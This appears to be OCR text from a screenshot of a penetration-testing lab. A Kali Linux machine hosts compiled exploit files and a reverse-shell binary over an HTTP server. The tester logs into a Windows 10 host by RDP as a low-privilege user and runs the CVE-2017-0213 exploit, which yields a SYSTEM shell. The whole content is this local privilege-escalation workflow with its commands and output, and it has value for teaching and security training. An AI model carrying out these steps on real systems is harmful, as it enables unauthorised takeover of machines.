 root@kali: ~/Desktop/crosscompile
root@kali: ~/Desktop/crosscompile 79x41
root@kali:~/Desktop/crosscompile# ls -l
total 200
-rw-r--r-- 1 root root  16702 Apr 16 18:24 42020.cpp
-rw-r--r-- 1 root root 160768 Apr 16 20:28 CVE-2017-0213_x64.exe
-rw-r--r-- 1 root root   2353 Apr 16 19:18 revshell.cpp
-rwxr-xr-x 1 root root  12800 Apr 16 19:19 revshell.exe
root@kali:~/Desktop/crosscompile# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.0.35 - - [16/Apr/2019 20:30:20] code 404, message File not found
10.10.0.35 - - [16/Apr/2019 20:30:20] "GET /favicon.ico HTTP/1.1" 404 -
10.10.0.35 - - [16/Apr/2019 20:30:20] "GET / HTTP/1.1" 200 -
10.10.0.35 - - [16/Apr/2019 20:30:20] code 404, message File not found
10.10.0.35 - - [16/Apr/2019 20:30:20] "GET /favicon.ico HTTP/1.1" 404 -
10.10.0.35 - - [16/Apr/2019 20:30:28] "GET /CVE-2017-0213_x64.exe HTTP/1.1" 200
-
root@kali: ~ 51x41
1934  rdesktop 10.10.0.35
1935  rdesktop -h
1936  rdesktop -u:alice -p:- 10.10.0.35
1937  rdesktop -u alice -p - 10.10.0.35
1948  history | grep rdesktop
root@kali:~# rdesktop -u alice -p - 10.10.0.35
Autoselected keyboard map en-us
Password:
rdesktop - 10.10.0.35
Recycle Bin
Windows
AAAAAAA...
CVE-2017-0...
output.tlb
Directory listi
10.10.0.10:
Directory listing for /
42020.cpp
CVE-2017-0213_x64.exe
revshell.cpp
revshell.exe
Command Prompt
C:\Users\alice\Desktop>whoami
msedgewin10\alice
C:\Users\alice\Desktop>CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\alice\D
esktop\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000
046} 000002B9E2A73A20
Queried Success: 000002B9E2A73A20
AddRef: 1
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
ation
ired
616
Friday, April 19, 2019
7:24 PM
4/19/2019
1